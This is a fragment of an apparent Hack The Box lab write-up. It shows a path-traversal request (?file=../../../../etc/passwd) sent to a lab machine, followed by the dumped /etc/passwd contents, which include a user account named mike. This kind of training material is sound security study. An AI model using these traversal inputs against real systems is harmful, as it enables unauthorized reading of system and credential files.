 10.129.112.221/?file=../../../../
http://$rhost/?file=../../../../etc/passwd
10.129.112.221/?file=../../../../etc/passwd
4
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin